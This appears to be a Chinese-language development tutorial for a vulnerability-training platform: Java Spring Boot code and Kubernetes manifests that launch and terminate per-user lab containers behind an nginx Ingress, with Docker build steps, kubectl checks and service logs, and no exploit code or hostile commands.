import io.fabric8.kubernetes.api.model.networking.v1.HTTPIngressPath; | |
import io.fabric8.kubernetes.api.model.networking.v1.HTTPIngressPathBuilder; | |
import io.fabric8.kubernetes.api.model.networking.v1.Ingress; | |
import io.fabric8.kubernetes.api.model.networking.v1.IngressBackend; | |
import io.fabric8.kubernetes.api.model.networking.v1.IngressBackendBuilder; | |
import io.fabric8.kubernetes.api.model.networking.v1.IngressBuilder; | |
import io.fabric8.kubernetes.api.model.networking.v1.IngressRule; | |
import io.fabric8.kubernetes.api.model.networking.v1.IngressRuleBuilder; | |
import io.fabric8.kubernetes.api.model.networking.v1.IngressServiceBackend; | |
import io.fabric8.kubernetes.api.model.networking.v1.IngressServiceBackendBuilder; | |
import io.fabric8.kubernetes.api.model.networking.v1.ServiceBackendPort; | |
import io.fabric8.kubernetes.api.model.networking.v1.ServiceBackendPortBuilder; | |
import io.fabric8.kubernetes.client.KubernetesClient; | |
import io.fabric8.kubernetes.client.KubernetesClientBuilder; | |
import org.slf4j.Logger; | |
import org.slf4j.LoggerFactory; | |
import org.springframework.stereotype.Component; | |
import java.util.Collections; | |
import java.util.HashMap; | |
import java.util.Map; | |
import java.util.UUID; | |
@Component | |
public class KubernetesService { | |
private static final Logger logger = LoggerFactory.getLogger(KubernetesService.class); | |
private final KubernetesClient client; | |
private final String K8S_NAMESPACE = "default"; // Or get from config | |
public static final String LAB_INGRESS_PATH_PREFIX = "/labs/"; // Define a common prefix for lab ingresses | |
public KubernetesService() { | |
this.client = new KubernetesClientBuilder().build(); | |
logger.info("Kubernetes client initialized. Namespace: {}", client.getNamespace()); | |
} | |
/** | |
* Launch a lab environment by dynamically creating Deployment, Service, and Ingress.. | |
* @param definition The vulnerability definition. | |
* @param userId The user ID. | |
* @return The instanceId (deploymentName) if successful, or an error indicator. | |
* The access URL construction will now be based on Ingress. | |
*/ | |
public String launchLabEnvironment(VulnerabilityDefinition definition, String userId) { | |
// 生成实例 ID,防止用户同名冲突 | |
String instanceSuffix = userId.replaceAll("[^a-zA-Z0-9]", "-") + "-" + UUID.randomUUID().toString().substring(0, 8); | |
String deploymentName = "lab-" + definition.getId().toLowerCase() + "-" + instanceSuffix; | |
String serviceName = deploymentName + "-svc"; | |
String ingressName = deploymentName + "-ing"; | |
String appLabelValue = deploymentName; | |
logger.info("Attempting to launch lab: id={}, image={}, deploymentName={}, serviceName={}, ingressName={}", | |
definition.getId(), definition.getDockerImageName(), deploymentName, serviceName, ingressName); | |
Map<String, String> labels = new HashMap<>(); | |
labels.put("app", appLabelValue); | |
labels.put("vulnId", definition.getId()); | |
labels.put("userId", userId); | |
labels.put("instanceType", "lab-environment"); | |
// 1. Create Deployment (same as before) | |
Deployment deployment = new DeploymentBuilder() | |
// ... (deployment definition remains the same as before) ... | |
.withNewMetadata() | |
.withName(deploymentName) | |
.withNamespace(K8S_NAMESPACE) | |
.withLabels(labels) | |
.endMetadata() | |
.withNewSpec() | |
.withReplicas(1) | |
.withNewSelector() | |
.addToMatchLabels("app", appLabelValue) | |
.endSelector() | |
.withNewTemplate() | |
.withNewMetadata() | |
.withLabels(labels) | |
.endMetadata() | |
.withNewSpec() | |
.addNewContainer() | |
.withName(definition.getId().toLowerCase() + "-container") | |
.withImage(definition.getDockerImageName()) | |
.withImagePullPolicy("IfNotPresent") | |
.addNewPort() | |
.withContainerPort(definition.getContainerPort()) | |
.endPort() | |
.endContainer() | |
.endSpec() | |
.endTemplate() | |
.endSpec() | |
.build(); | |
client.apps().deployments().inNamespace(K8S_NAMESPACE).resource(deployment).create(); | |
logger.info("Deployment {} created.", deploymentName); | |
// 2. Create Service (now ClusterIP type) | |
ServicePort servicePort = new ServicePortBuilder() | |
.withName(definition.getContainerPort() + "-tcp") | |
.withProtocol("TCP") | |
.withPort(definition.getContainerPort()) // Service's port | |
.withTargetPort(new IntOrString(definition.getContainerPort())) // Pod's containerPort | |
.build(); | |
Service service = new ServiceBuilder() | |
.withNewMetadata() | |
.withName(serviceName) | |
.withNamespace(K8S_NAMESPACE) | |
.withLabels(labels) | |
.endMetadata() | |
.withNewSpec() | |
.withType("ClusterIP") // CHANGED: No longer NodePort | |
.withSelector(Collections.singletonMap("app", appLabelValue)) | |
.withPorts(servicePort) | |
.endSpec() | |
.build(); | |
client.services().inNamespace(K8S_NAMESPACE).resource(service).create(); | |
logger.info("Service (ClusterIP) {} created.", serviceName); | |
// 3. Create Ingress to expose the Service | |
String ingressPathForLab = LAB_INGRESS_PATH_PREFIX + deploymentName; // e.g., /labs/lab-sqli-java-001-... | |
ServiceBackendPort backendPort = new ServiceBackendPortBuilder().withNumber(definition.getContainerPort()).build(); | |
IngressServiceBackend serviceBackend = new IngressServiceBackendBuilder().withName(serviceName).withPort(backendPort).build(); | |
IngressBackend ingressBackend = new IngressBackendBuilder().withService(serviceBackend).build(); | |
// Option 1: Simplest for prefix if app handles being at root. | |
// Path: /labs/instance-id | |
// Rewrite: / | |
// This means /labs/instance-id/search -> /search at backend | |
// /labs/instance-id/ -> / at backend | |
HTTPIngressPath httpIngressPath = new HTTPIngressPathBuilder() | |
.withPath(ingressPathForLab) // NO TRAILING SLASH HERE if PathType is Prefix and rewrite is / | |
.withPathType("Prefix") | |
.withBackend(ingressBackend) | |
.build(); | |
Map<String, String> ingressAnnotations = new HashMap<>(); | |
// This rewrite rule, with PathType: Prefix and path: /foo, | |
// will rewrite /foo/bar to /bar for the backend. | |
// It will rewrite /foo to / for the backend. | |
ingressAnnotations.put("nginx.ingress.kubernetes.io/rewrite-target", "/$1"); | |
// IMPORTANT: For this to work with path /foo and pathType Prefix, | |
// the path in HTTPIngressPath should be defined to capture the rest. | |
// Let's try a more standard Nginx Ingress capture pattern for prefix stripping. | |
// Option 2: More robust regex for prefix stripping | |
// Path: /labs/instance-id(/|$)(.*) -- Pattern for the path | |
// Rewrite target: /$2 -- What to rewrite to | |
// This is what you had, let's ensure use-regex is also set | |
String ingressPathPattern = ingressPathForLab + "(/|$)(.*)"; | |
httpIngressPath = new HTTPIngressPathBuilder() | |
.withPath(ingressPathPattern) | |
.withPathType("ImplementationSpecific") // Or "Exact" with regex, Nginx often treats paths with () as regex | |
.withBackend(ingressBackend) | |
.build(); | |
ingressAnnotations.clear(); // Clear previous annotations for clarity | |
ingressAnnotations.put("nginx.ingress.kubernetes.io/use-regex", "true"); // Ensure regex is used | |
ingressAnnotations.put("nginx.ingress.kubernetes.io/rewrite-target", "/$2"); // Rewrite to the second capture group | |
IngressRule ingressRule = new IngressRuleBuilder() | |
.withNewHttp() | |
.withPaths(httpIngressPath) | |
.endHttp() | |
.build(); | |
Ingress ingress = new IngressBuilder() | |
.withNewMetadata() | |
.withName(ingressName) | |
.withNamespace(K8S_NAMESPACE) | |
.withLabels(labels) | |
.withAnnotations(ingressAnnotations) | |
.endMetadata() | |
.withNewSpec() | |
.withIngressClassName("nginx") // Explicitly set | |
.withRules(ingressRule) | |
.endSpec() | |
.build(); | |
client.network().v1().ingresses().inNamespace(K8S_NAMESPACE).resource(ingress).create(); | |
logger.info("Ingress {} created for path pattern {}. Rewrite target /$2.", ingressName, ingressPathPattern); | |
return deploymentName; | |
} | |
public void terminateLabEnvironment(String instanceId /* deploymentName */) { | |
String deploymentName = instanceId; | |
String serviceName = instanceId + "-svc"; | |
String ingressName = instanceId + "-ing"; // Assuming this convention | |
logger.info("Attempting to terminate lab instance: {}", instanceId); | |
// Delete Ingress | |
try { | |
boolean ingressDeleted = client.network().v1().ingresses().inNamespace(K8S_NAMESPACE).withName(ingressName).delete().size() > 0; | |
if (ingressDeleted) { | |
logger.info("Ingress {} deletion initiated.", ingressName); | |
} else { | |
logger.warn("Ingress {} not found or could not be deleted.", ingressName); | |
} | |
} catch (Exception e) { | |
logger.error("Error deleting Ingress {}: {}", ingressName, e.getMessage()); | |
} | |
// Delete Service | |
try { | |
boolean serviceDeleted = client.services().inNamespace(K8S_NAMESPACE).withName(serviceName).delete().size() > 0; | |
if (serviceDeleted) { | |
logger.info("Service {} deletion initiated.", serviceName); | |
} else { | |
logger.warn("Service {} not found or could not be deleted.", serviceName); | |
} | |
} catch (Exception e) { | |
logger.error("Error deleting Service {}: {}", serviceName, e.getMessage()); | |
} | |
// Delete Deployment | |
try { | |
boolean deploymentDeleted = client.apps().deployments().inNamespace(K8S_NAMESPACE).withName(deploymentName).delete().size() > 0; | |
if (deploymentDeleted) { | |
logger.info("Deployment {} deletion initiated.", deploymentName); | |
} else { | |
logger.warn("Deployment {} not found or could not be deleted.", deploymentName); | |
} | |
} catch (Exception e) { | |
logger.error("Error deleting Deployment {}: {}", deploymentName, e.getMessage()); | |
} | |
} | |
} |
创建 Ingress
让用户通过 URL 访问容器服务,例如:
/labs/lab-sqli-java-abc123 -> 映射到 ClusterIP Service:port |
路径策略:
/labs/lab-sqli-java-abc123(/|$)(.*) |
配合注解:
nginx.ingress.kubernetes.io/use-regex: "true" | |
nginx.ingress.kubernetes.io/rewrite-target: "/$2" |
这表示:
/labs/abc/foo被映射为容器中的/foo/labs/abc/被映射为容器中的/
等价于路径前缀剥离功能。
创建主业务服务类 (LabOrchestrationManager.java 或类似):
这个服务将使用 VulnerabilityDefinitionClient 和 KubernetesService。
在 src/main/java/com/tianshu/lab/platform/laborchestrationservice/service 目录下创建。
LabManagerService.java:
package com.chenluo.laborchestrationservice.service; | |
import com.chenluo.laborchestrationservice.client.VulnerabilityDefinitionClient; | |
import com.chenluo.laborchestrationservice.model.LabInstanceInfo; | |
import com.chenluo.laborchestrationservice.model.VulnerabilityDefinition; | |
import org.slf4j.Logger; | |
import org.slf4j.LoggerFactory; | |
import org.springframework.beans.factory.annotation.Autowired; | |
import org.springframework.beans.factory.annotation.Value; // For Ingress base URL | |
import org.springframework.http.ResponseEntity; | |
import org.springframework.stereotype.Service; | |
@Service | |
public class LabManagerService { | |
private static final Logger logger = LoggerFactory.getLogger(LabManagerService.class); | |
private final VulnerabilityDefinitionClient definitionClient; | |
private final KubernetesService kubernetesService; | |
@Value("${platform.ingress.base-url:http://localhost}") | |
private String ingressBaseUrl; | |
@Autowired | |
public LabManagerService(VulnerabilityDefinitionClient definitionClient, KubernetesService kubernetesService) { | |
this.definitionClient = definitionClient; | |
this.kubernetesService = kubernetesService; | |
} | |
public LabInstanceInfo launchLab(String vulnerabilityId, String userId) { | |
logger.info("Received launch request for vulnerabilityId: {}, userId: {}", vulnerabilityId, userId); | |
ResponseEntity<VulnerabilityDefinition> response = definitionClient.getDefinitionById(vulnerabilityId); | |
if (!response.getStatusCode().is2xxSuccessful() || response.getBody() == null) { | |
logger.error("Failed to get vulnerability definition for id: {}. Status: {}", vulnerabilityId, response.getStatusCode()); | |
return new LabInstanceInfo(null, vulnerabilityId, null, "ERROR_DEF_NOT_FOUND"); | |
} | |
VulnerabilityDefinition definition = response.getBody(); | |
logger.info("Successfully fetched definition: {}", definition.getName()); | |
// KubernetesService now returns only the instanceId (deploymentName) | |
String instanceId = kubernetesService.launchLabEnvironment(definition, userId); | |
if (instanceId != null && !instanceId.contains("Error")) { // Basic error check | |
// Construct access URL based on Ingress path | |
// The path used in KubernetesService was KubernetesService.LAB_INGRESS_PATH_PREFIX + instanceId | |
String labPath = KubernetesService.LAB_INGRESS_PATH_PREFIX + instanceId; | |
// Ensure no double slashes if ingressBaseUrl might have a trailing slash | |
String cleanIngressBaseUrl = ingressBaseUrl.endsWith("/") ? ingressBaseUrl.substring(0, ingressBaseUrl.length() -1) : ingressBaseUrl; | |
String cleanLabPath = labPath.startsWith("/") ? labPath : "/" + labPath; | |
String accessUrl = cleanIngressBaseUrl + cleanLabPath; | |
if (!accessUrl.endsWith("/")) { // Ensure trailing slash if apps expect it or links are relative | |
accessUrl += "/"; | |
} | |
logger.info("Lab {} launched successfully. Access URL via Ingress: {}", instanceId, accessUrl); | |
return new LabInstanceInfo(instanceId, vulnerabilityId, accessUrl, "RUNNING"); | |
} else { | |
logger.error("Failed to launch lab environment for vulnerabilityId: {}. K8s launch issue: {}", vulnerabilityId, instanceId); | |
return new LabInstanceInfo(instanceId, vulnerabilityId, null, "ERROR_K8S_LAUNCH"); | |
} | |
} | |
public void terminateLab(String instanceId) { | |
logger.info("Received termination request for instanceId: {}", instanceId); | |
kubernetesService.terminateLabEnvironment(instanceId); | |
logger.info("Lab instance {} termination process initiated.", instanceId); | |
} | |
} |
创建 REST Controller:
在 src/main/java/com/tianshu/lab/platform/laborchestrationservice/controller 目录下创建。
LabController.java:
package com.chenluo.laborchestrationservice.controller; | |
import com.chenluo.laborchestrationservice.model.LabInstanceInfo; | |
import com.chenluo.laborchestrationservice.service.LabManagerService; | |
import org.springframework.beans.factory.annotation.Autowired; | |
import org.springframework.http.HttpStatus; | |
import org.springframework.http.ResponseEntity; | |
import org.springframework.web.bind.annotation.*; | |
import java.util.Map; | |
@RestController | |
@RequestMapping("/api/v1/labs") | |
public class LabController { | |
private final LabManagerService labManagerService; | |
@Autowired | |
public LabController(LabManagerService labManagerService) { | |
this.labManagerService = labManagerService; | |
} | |
@PostMapping("/launch") | |
public ResponseEntity<LabInstanceInfo> launchLab(@RequestBody Map<String, String> payload) { | |
String vulnerabilityId = payload.get("vulnerabilityId"); | |
String userId = payload.getOrDefault("userId", "defaultUser"); // Get userId or default | |
if (vulnerabilityId == null || vulnerabilityId.trim().isEmpty()) { | |
return ResponseEntity.badRequest().body(new LabInstanceInfo(null, null, null, "MISSING_VULN_ID")); | |
} | |
LabInstanceInfo instanceInfo = labManagerService.launchLab(vulnerabilityId, userId); | |
if (instanceInfo.getAccessUrl() != null) { | |
return ResponseEntity.ok(instanceInfo); | |
} else { | |
// More specific error handling based on instanceInfo.status can be done | |
return ResponseEntity.status(HttpStatus.INTERNAL_SERVER_ERROR).body(instanceInfo); | |
} | |
} | |
// DELETE /api/v1/labs/{instanceId} | |
@DeleteMapping("/{instanceId}") | |
public ResponseEntity<String> terminateLab(@PathVariable("instanceId") String instanceId) { | |
// TODO: Get userId from security context for proper authorization | |
// String userId = "someAuthenticatedUser"; | |
try { | |
labManagerService.terminateLab(instanceId); | |
return ResponseEntity.ok("Lab instance " + instanceId + " termination initiated."); | |
} catch (Exception e) { | |
// Log exception e | |
return ResponseEntity.status(HttpStatus.INTERNAL_SERVER_ERROR) | |
.body("Failed to terminate lab instance " + instanceId + ": " + e.getMessage()); | |
} | |
} | |
// TODO: Add GET endpoint to list running labs for a user (requires state management) | |
} |
# 步骤 1.5: Dockerize lab-orchestration-service
目标是为 lab-orchestration-service 创建一个 Dockerfile,构建其 Docker 镜像,并将其推送到镜像仓库 (例如 Docker Hub)。
-
创建 Dockerfile for
lab-orchestration-service:- 在总模块的根目录 dockerfiles 下创建一个名为
lab-orchestration-service.Dockerfile的文件。
tian-shu-platform/platform-services/lab-orchestration-service/Dockerfile:# Stage 1: Build the application using MavenFROM eclipse-temurin:17-jdk-jammy as builderWORKDIR /build_workspace# Copy the entire project context (from tian-shu-platform root)COPY . .# Install root POM, then platform-services parent POM, then package the specific serviceRUN ./mvnw clean install -NRUN ./mvnw clean install -pl platform-services/pom.xml -amRUN ./mvnw package -pl platform-services/lab-orchestration-service -DskipTests# Stage 2: Create the runtime imageFROM eclipse-temurin:17-jre-jammyWORKDIR /app# Copy the executable JAR from the builder stageCOPY /build_workspace/platform-services/lab-orchestration-service/target/lab-orchestration-service.jar app.jarEXPOSE 8082ENTRYPOINT ["java", "-jar", "app.jar"] - 在总模块的根目录 dockerfiles 下创建一个名为
-
构建 Docker 镜像 for
lab-orchestration-service:构建命令:
docker build -t tianshuvuln/lab-orchestration-service:0.1.0 -f dockerfiles/lab-orchestration-service.Dockerfile .
-
推送到镜像仓库
docker logindocker push tianshuvuln/lab-orchestration-service:0.1.0# 步骤 1.6: 将
lab-orchestration-service部署到 Kubernetes 集群
由于
lab-orchestration-service需要与 Kubernetes API 交互来创建和删除其他资源(例如靶场环境的 Deployments 和 Services),我们需要为它配置适当的权限。
创建以下 Kubernetes 对象:
-
ServiceAccount: 一个身份,
lab-orchestration-service的 Pod 将使用此身份与 K8s API 服务器通信。 -
Role: 定义了一组权限(例如,允许创建、删除、获取 Deployments 和 Services)。我们将把这个 Role 限制在
default命名空间(或者您选择的其他命名空间)。 -
RoleBinding: 将上面定义的
Role授予给创建的ServiceAccount。 -
Deployment: 用于部署
lab-orchestration-service的 Pod。 -
Service: 用于暴露
lab-orchestration-service的 API。
-
创建 RBAC 配置 (ServiceAccount, Role, RoleBinding)
在
tian-shu-platform/kubernetes-manifests/platform/目录下创建一个新文件,例如lab-orchestration-service-rbac.yaml。apiVersion: v1
kind: ServiceAccount
metadata:
name: lab-orchestrator-sa # ServiceAccount name
namespace: default # Or the namespace where you'll deploy the service
---apiVersion: rbac.authorization.k8s.io/v1
kind: Role
metadata:
namespace: default # Same namespace as ServiceAccount and where labs will be managed
name: lab-orchestrator-role
rules:
- apiGroups: [ "apps" ] # For Deployments
resources: [ "deployments" ]
verbs: [ "get", "list", "watch", "create", "delete", "update", "patch" ]
- apiGroups: [ "" ] # For core API group (Services, Pods)
resources: [ "services", "pods" ] # Added pods for potential future use
verbs: [ "get", "list", "watch", "create", "delete", "update", "patch" ]
- apiGroups: [ "networking.k8s.io" ] # Permissions for Ingress resources
resources: [ "ingresses" ]
verbs: [ "get", "list", "watch", "create", "delete", "update", "patch" ]
# Add more permissions here if needed in the future (e.g., for ConfigMaps, Secrets)---apiVersion: rbac.authorization.k8s.io/v1
kind: RoleBinding
metadata:
name: lab-orchestrator-rolebinding
namespace: default # Same namespace
subjects:
- kind: ServiceAccount
name: lab-orchestrator-sa # Name of the ServiceAccount
namespace: default
roleRef:
kind: Role # This must be Role or ClusterRole
name: lab-orchestrator-role # Name of the Role defined above
apiGroup: rbac.authorization.k8s.io
-
创建 Kubernetes Deployment for
lab-orchestration-service:在
tian-shu-platform/kubernetes-manifests/platform/目录下创建一个新文件,例如lab-orchestration-service-deployment.yamllab-orchestration-service-deployment.yaml:apiVersion: apps/v1
kind: Deployment
metadata:
name: lab-orchestration-service-deployment
namespace: default # Ensure this matches RBAC configurations
labels:
app: lab-orchestration-service
spec:
replicas: 1
selector:
matchLabels:
app: lab-orchestration-service
template:
metadata:
labels:
app: lab-orchestration-service
spec:
serviceAccountName: lab-orchestrator-sa # IMPORTANT: Use the ServiceAccount created above
containers:
- name: lab-orchestration-container
image: tianshuvuln/lab-orchestration-service:0.1.7
imagePullPolicy: IfNotPresent # Or Always
ports:
- containerPort: 8082 # Port the app listens on
env:
- name: VULNERABILITY_DEFINITION_SERVICE_URL
# Use Kubernetes internal DNS name for service-to-service communication# Format: http://<service-name>.<namespace>.svc.cluster.local:<port># Our vuln-def-service-svc is in 'default' namespace, service name 'vuln-def-service-svc', port 8081value: "http://vuln-def-service-svc.default.svc.cluster.local:8081"
- name: MINIKUBE_IP # This might not be strictly needed if URL construction is handled by frontend or ingress later
value: "192.168.49.2" # Or dynamically discovered if possible, or removed if frontend constructs full URL
# (Optional but recommended) Health Probes# livenessProbe:# httpGet:# path: /actuator/health/liveness# port: 8082# initialDelaySeconds: 45# periodSeconds: 15# readinessProbe:# httpGet:# path: /actuator/health/readiness# port: 8082# initialDelaySeconds: 30# periodSeconds: 10serviceAccountName: lab-orchestrator-sa: 这是关键!它告诉 Kubernetes 这个 Deployment 创建的 Pod 应该使用我们上面定义的lab-orchestrator-saServiceAccount。这样,Pod 内的 Fabric8 Kubernetes Client 就能自动使用这个 ServiceAccount 的令牌来认证并与 K8s API 服务器交互,并拥有我们在 Role 中定义的权限。env(Environment Variables):VULNERABILITY_DEFINITION_SERVICE_URL: 非常重要! 我们现在将vulnerability-definition-service的 URL 设置为其在 Kubernetes 集群内部的 DNS 名称:http://vuln-def-service-svc.default.svc.cluster.local:8081。vuln-def-service-svc: 是vulnerability-definition-service的 Kubernetes Service 名称。default: 是该 Service 所在的命名空间。svc.cluster.local: 是 Kubernetes 集群内部的默认 DNS 后缀。8081: 是vuln-def-service-svc监听的端口 (Service port, not NodePort)。lab-orchestration-service的application.yml,让 Feign 客户端的 URL 从这个环境变量读取。
-
创建 Kubernetes Service for
lab-orchestration-service在
tian-shu-platform/kubernetes-manifests/platform/目录下创建lab-orchestration-service-svc.yaml。apiVersion: v1kind: Service
metadata:name: lab-orchestration-service-svc
namespace: default
labels:app: lab-orchestration-service
spec:type: ClusterIP # For initial access from outside the cluster
selector:app: lab-orchestration-service # Must match labels of the Deployment's Pods
ports:- name: http
protocol: TCP
port: 8082 # Service's port within the cluster
targetPort: 8082 # Container port lab-orchestration-service listens on
# nodePort: 30082 # Optional: specify NodePort, or let K8s assign one
-
应用所有新的 YAML 文件到 Kubernetes 集群
-
打开终端,导航到
tian-shu-platform/kubernetes-manifests/platform/目录。 -
按顺序应用(或者一起应用):
kubectl apply -f lab-orchestration-service-rbac.yamlkubectl apply -f lab-orchestration-service-deployment.yamlkubectl apply -f lab-orchestration-service-svc.yaml
-
-
验证部署状态
-
检查 RBAC (通常不需要直接检查,除非 Deployment 因权限问题失败):
# 查看 ServiceAccountkubectl get sa -n default lab-orchestrator-sa -o yaml
# 查看 Rolekubectl get role -n default lab-orchestrator-role -o yaml
# 查看 RoleBindingkubectl get rolebinding -n default lab-orchestrator-rolebinding -o yaml
-
检查 Deployment:
kubectl get deployment lab-orchestration-service-deployment -n default# 等待 READY 1/1, AVAILABLE 1kubectl describe deployment lab-orchestration-service-deployment -n default -
检查 Pod:
kubectl get pods -n default -l app=lab-orchestration-service
# 等待 Pod 状态为 Running# 如果 Pod 状态为 CrashLoopBackOff 或 Error,查看日志:kubectl logs <lab-orchestration-service-pod-name> -n default
# 检查 Pod 是否使用了正确的 ServiceAccount:kubectl describe pod <lab-orchestration-service-pod-name> -n default | grep "Service Account"
在 Pod 日志中,您应该能看到
lab-orchestration-service
成功启动。Fabric8 Kubernetes Client 在 Pod 内运行时,如果配置了
serviceAccountName
,它会自动使用该 ServiceAccount 的令牌与 K8s API 通信。
-
检查 Service:
Bash
kubectl get service lab-orchestration-service-svc -n default
# 记下分配的 NodePort
完成以上步骤后,
lab-orchestration-service就应该成功部署在 Minikube 中,并具备了与 K8s API 交互的权限,同时其自身的 API 也通过 NodePort 暴露出来了。为平台核心服务创建 Ingress 规则
创建 Ingress YAML 文件 (
tian-shu-platform/kubernetes-manifests/platform/platform-ingress.yaml):apiVersion: networking.k8s.io/v1
kind: Ingress
metadata:
name: tianshu-platform-ingress
namespace: default
annotations:
nginx.ingress.kubernetes.io/rewrite-target: /$2 # To strip prefix if needed
# Or if your services handle the full path:# nginx.ingress.kubernetes.io/rewrite-target: /$1$2spec:
rules:
- http:
paths:
- path: /definitions(/|$)(.*) # Matches /definitions, /definitions/, /definitions/anything
pathType: ImplementationSpecific # Or Prefix
backend:
service:
name: vuln-def-service-svc
port:
number: 8081 # Port of vuln-def-service-svc
- path: /orchestration(/|$)(.*) # Matches /orchestration, /orchestration/, /orchestration/anything
pathType: ImplementationSpecific # Or Prefix
backend:
service:
name: lab-orchestration-service-svc
port:
number: 8082 # Port of lab-orchestration-service-svc
-
# 步骤 1.7: 测试端到端流程 (所有后端服务均在 Kubernetes 中运行)
目标是验证整个流程:从外部调用运行在 K8s 中的 lab-orchestration-service 的 API,该服务再调用运行在 K8s 中的 vulnerability-definition-service ,然后 lab-orchestration-service 在 K8s 中创建靶场环境 (Deployment 和 Service),最后我们能访问到这个新创建的靶场环境,并能将其终止。
1. 获取 lab-orchestration-service 的外部访问 URL
-
使用
minikube service命令:Bash
minikube service lab-orchestration-service-svc -n default这会在浏览器中打开一个通过隧道转发的本地 URL (如
http://127.0.0.1:ZZZZZ),或者直接显示 NodePort URL。使用哪个 URL 进行测试都可以。
2. 测试启动靶场环境
-
工具: Postman、Insomnia 或
curl。 -
请求:
-
Method:
POST -
URL:
http://<minikube_ip_or_127.0.0.1>:<lab_orch_svc_nodeport_or_tunnelport>/api/v1/labs/launch -
(例如:
http://192.168.49.2:YYYYY/api/v1/labs/launch) -
Body (raw, JSON):
{
    "vulnerabilityId": "sqli-java-001",
    "userId": "k8sTestUser001"
}
-
-
预期行为与观察点:
-
lab-orchestration-servicePod 日志:kubectl logs <lab-orchestration-service-pod-name> -n default -f- 应该看到接收到请求的日志。
- 应该看到它尝试通过内部 DNS 名称 (
http://vuln-def-service-svc.default.svc.cluster.local:8081) 调用vulnerability-definition-service的日志,并且调用成功。 - 应该看到与 K8s API 交互创建新的靶场 Deployment 和 Service 的日志。
- 应该看到成功获取新靶场 Service 的 NodePort 并构造访问 URL 的日志。
(base) ~/Documents/JavaApplication/saasplatform/tianshu/platform-services/vulnerability-definition-service
kubectl logs lab-orchestration-service-deployment-cd7d676ff-chhm2 -n default -f
. ____ _ __ _ _/\\ / ___'_ __ _ _(_)_ __ __ _ \ \ \ \
( ( )\___ | '_ | '_| | '_ \/ _` | \ \ \ \
\\/ ___)| |_)| | | | | || (_| | ) ) ) )
' |____| .__|_| |_|_| |_\__, | / / / /=========|_|==============|___/=/_/_/_/
:: Spring Boot :: (v3.4.5)
2025-05-14T13:34:50.536Z INFO 1 --- [lab-orchestration-service] [ main] c.c.l.LabOrchestrationServiceApplication : Starting LabOrchestrationServiceApplication using Java 17.0.15 with PID 1 (/app/app.jar started by root in /app)
2025-05-14T13:34:50.538Z INFO 1 --- [lab-orchestration-service] [ main] c.c.l.LabOrchestrationServiceApplication : No active profile set, falling back to 1 default profile: "default"
2025-05-14T13:34:51.781Z INFO 1 --- [lab-orchestration-service] [ main] o.s.cloud.context.scope.GenericScope : BeanFactory id=e32cba80-b24a-3adb-b572-53d198aa181a
2025-05-14T13:34:52.045Z INFO 1 --- [lab-orchestration-service] [ main] o.s.b.w.embedded.tomcat.TomcatWebServer : Tomcat initialized with port 8082 (http)
2025-05-14T13:34:52.085Z INFO 1 --- [lab-orchestration-service] [ main] o.apache.catalina.core.StandardService : Starting service [Tomcat]
2025-05-14T13:34:52.085Z INFO 1 --- [lab-orchestration-service] [ main] o.apache.catalina.core.StandardEngine : Starting Servlet engine: [Apache Tomcat/10.1.40]
2025-05-14T13:34:52.103Z INFO 1 --- [lab-orchestration-service] [ main] o.a.c.c.C.[Tomcat].[localhost].[/] : Initializing Spring embedded WebApplicationContext
2025-05-14T13:34:52.104Z INFO 1 --- [lab-orchestration-service] [ main] w.s.c.ServletWebServerApplicationContext : Root WebApplicationContext: initialization completed in 1407 ms
2025-05-14T13:34:52.688Z INFO 1 --- [lab-orchestration-service] [ main] c.c.l.service.KubernetesService : Kubernetes client initialized. Namespace: default
2025-05-14T13:34:53.123Z INFO 1 --- [lab-orchestration-service] [ main] o.s.b.a.e.web.EndpointLinksResolver : Exposing 1 endpoint beneath base path '/actuator'2025-05-14T13:34:53.215Z INFO 1 --- [lab-orchestration-service] [ main] o.s.b.w.embedded.tomcat.TomcatWebServer : Tomcat started on port 8082 (http) with context path '/'2025-05-14T13:34:53.240Z INFO 1 --- [lab-orchestration-service] [ main] c.c.l.LabOrchestrationServiceApplication : Started LabOrchestrationServiceApplication in 3.409 seconds (process running for 4.249)
2025-05-14T13:39:21.631Z INFO 1 --- [lab-orchestration-service] [nio-8082-exec-1] o.a.c.c.C.[Tomcat].[localhost].[/] : Initializing Spring DispatcherServlet 'dispatcherServlet'2025-05-14T13:39:21.638Z INFO 1 --- [lab-orchestration-service] [nio-8082-exec-1] o.s.web.servlet.DispatcherServlet : Initializing Servlet 'dispatcherServlet'
2025-05-14T13:39:21.724Z INFO 1 --- [lab-orchestration-service] [nio-8082-exec-1] o.s.web.servlet.DispatcherServlet : Completed initialization in 85 ms
2025-05-14T13:40:01.799Z INFO 1 --- [lab-orchestration-service] [nio-8082-exec-7] c.c.l.service.LabManagerService : Received launch request for vulnerabilityId: sqli-java-001, userId: k8stestuser001
2025-05-14T13:40:02.918Z INFO 1 --- [lab-orchestration-service] [nio-8082-exec-7] c.c.l.service.LabManagerService : Successfully fetched definition: Simple SQL Injection (Java)
2025-05-14T13:40:02.920Z INFO 1 --- [lab-orchestration-service] [nio-8082-exec-7] c.c.l.service.KubernetesService : Attempting to launch lab: id=sqli-java-001, image=tianshuvuln/vuln-sqli-example-java:0.1.4, deploymentName=lab-sqli-java-001-k8stestuser001-c2da63dc, serviceName=lab-sqli-java-001-k8stestuser001-c2da63dc-svc, ingressName=lab-sqli-java-001-k8stestuser001-c2da63dc-ing
2025-05-14T13:40:03.800Z INFO 1 --- [lab-orchestration-service] [nio-8082-exec-7] c.c.l.service.KubernetesService : Deployment lab-sqli-java-001-k8stestuser001-c2da63dc created.
2025-05-14T13:40:04.201Z INFO 1 --- [lab-orchestration-service] [nio-8082-exec-7] c.c.l.service.KubernetesService : Service (ClusterIP) lab-sqli-java-001-k8stestuser001-c2da63dc-svc created.
2025-05-14T13:40:04.801Z INFO 1 --- [lab-orchestration-service] [nio-8082-exec-7] c.c.l.service.KubernetesService : Ingress lab-sqli-java-001-k8stestuser001-c2da63dc-ing created for path pattern /labs/lab-sqli-java-001-k8stestuser001-c2da63dc(/|$)(.*). Rewrite target /$2.
2025-05-14T13:40:04.802Z INFO 1 --- [lab-orchestration-service] [nio-8082-exec-7] c.c.l.service.LabManagerService : Lab lab-sqli-java-001-k8stestuser001-c2da63dc launched successfully. Access URL via Ingress: http://localhost/labs/lab-sqli-java-001-k8stestuser001-c2da63dc/
-
vulnerability-definition-servicePod 日志 (可选,确认被调用):kubectl logs <vuln-def-service-pod-name> -n default -f
- 应该看到它接收到来自
lab-orchestration-service的 API 请求的日志。
- 应该看到它接收到来自
-
Kubernetes 集群状态:
- 使用
